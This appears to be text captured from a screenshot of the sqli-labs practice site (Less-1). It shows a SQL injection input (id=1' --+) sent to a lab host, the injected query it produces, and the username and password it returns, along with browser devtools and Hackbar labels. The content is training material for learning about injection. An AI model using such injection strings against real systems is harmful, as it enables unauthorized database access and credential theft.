 10.60.250.214/Less-1/?id=1' --+
Welcome Dhakkan
SELECT * FROM users WHERE id='1' -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other + - Hackbar
Load URL http://10.60.250.214/Less-1/?id=1%27%20--+
Split URL
Execution